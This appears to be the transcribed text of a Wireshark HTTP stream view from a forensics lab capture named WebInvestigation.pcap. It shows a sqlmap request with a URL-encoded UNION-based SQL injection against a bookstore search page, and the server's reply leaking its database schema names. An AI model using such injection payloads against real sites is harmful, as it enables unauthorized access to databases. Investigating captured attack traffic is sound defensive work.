 Wireshark · Отслеживание потока HTTP (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cschema
_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>